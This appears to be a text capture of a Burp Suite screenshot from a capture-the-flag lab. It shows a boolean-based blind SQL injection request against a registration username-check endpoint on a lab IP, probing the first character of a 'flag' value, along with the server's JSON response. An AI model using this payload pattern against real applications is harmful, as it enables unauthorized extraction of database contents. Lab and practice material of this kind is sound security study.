 Request
Pretty Raw Hex
\n
1 GET /register/user-check?username=
admin'+AND+(select+substring(flag,1,1)+FROM+flag)%3d'F'--
+- HTTP/1.1
2 Host: 10.10.247.220
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.120 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://10.10.247.220/register
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 20 Feb 2023 23:16:43 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 18
7
8 {
"available":true
}